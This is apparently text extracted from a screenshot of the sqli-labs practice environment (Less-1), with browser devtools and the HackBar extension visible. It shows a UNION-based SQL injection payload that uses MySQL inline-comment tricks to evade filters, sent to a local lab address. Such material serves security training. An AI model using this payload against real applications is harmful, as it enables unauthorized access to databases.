 Welcome Dhakkan
SELECT * FROM users WHERE id='1' union/*//*//*!10044select*/ 1,2,3-- -' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.59/sqli/Less-1/?id=1%27%20union/*//*//*!select*/%201,2,3--%20-